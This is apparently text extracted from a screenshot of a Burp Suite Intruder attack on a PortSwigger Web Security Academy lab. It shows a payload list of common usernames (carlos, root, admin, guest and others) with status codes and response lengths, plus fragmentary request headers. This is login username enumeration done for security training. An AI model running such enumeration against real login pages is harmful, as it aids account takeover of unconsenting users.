 2. Intruder attack of https://0a02008c04ba231b80bc2642008200d9.web-security-academy.net
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 220 3248
1 400 213 141
2 carlos 200 251 3248
3 root 200 250 3248
4 admin 200 257 3248
5 test 200 254 3248
6 guest 200 251 3248
7 info 200 256 3248
8 adm 200 247 3248
Request Response
Pretty Raw Hex
\n
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
0 Origin: https://0a02008c04ba231b80bc2642008200d9.web-security-academy.net
1 Content-Type: application/x-www-form-urlencoded
2 Upgrade-Insecure-Requests: 1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36